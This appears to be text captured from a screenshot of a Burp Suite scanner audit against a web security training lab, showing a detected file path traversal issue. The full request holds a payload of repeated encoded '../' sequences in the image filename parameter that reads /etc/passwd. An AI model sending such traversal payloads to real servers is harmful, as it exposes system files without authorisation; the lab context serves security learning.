 7. Live audit from Proxy (all traffic)
Details Audit items Issue activity Event log Logger
Filter High Medium Low Info Certain Firm Tentative Search...
# Task Time Action Issue type Host Path Insertion point Severity Confidence
22 7 14:20:40 3 Jun 2021 Issue found ! File path traversal https://ace11f171f4b26d... /image filename parameter High Firm
Advisory Request Response
Pretty Raw Hex \n
INSPECTOR ?
1 GET /image?filename=..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd HTTP/1.1
2 Host: ace11f171f4b26d580ef8a520006001c.web-security-academy.net
3 Cookie: session=tmoAxkUv32Y5vihcqo4ToVOMBM5IBIj4
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:89.0) Gecko/20100101 Firefox/89.0
5 Accept: image/webp,*/*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://ace11f171f4b26d580ef8a520006001c.web-security-academy.net/
9 Te: trailers
10 Connection: close
11
12
Query Parameters (1)
Request Cookies (1)
Request Headers (9)
先知社区